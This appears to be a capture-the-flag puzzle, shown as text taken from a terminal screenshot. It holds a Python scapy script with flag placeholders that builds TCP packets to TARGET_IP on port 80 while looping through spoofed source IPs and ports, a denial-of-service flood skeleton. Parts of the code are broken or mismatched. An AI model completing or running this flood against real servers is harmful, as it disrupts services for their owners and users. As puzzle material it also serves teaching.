 root@bt: ~
from scapy.all import *
def #Flag1:
sendp(packet)
#Flag1 = ?
eth = #F1
ip = #F2
ip.dst = 'TARGET_IP'
tcp = #F3
tcp.dport = 80
#Flag2 = #F1.#F2.#F3 = ?
m = 0
for #F4 in range(0, 256):
for #F5 in range(0, 256):
for #F6 in range(0, 256):
for #F7 in range(0, 256):
for #F8 in range(0, 65536):
#Flag3 = #F4.#F5.#F6.#F7.#F8 = ?
ip.src = str(i)+'.'+str(j)+'.'+str(k)+'.'+str(n)
#Flag4 = sp
#Flag4 = ?
packet = eth/ip/tcp
#Flag5
#Flag5 = ?
print('Sending Packet To %s '%ip.dst + 'Port Is %s'%tcp.dport)
m = m + 1
print(m)
~
~
~
~
~
~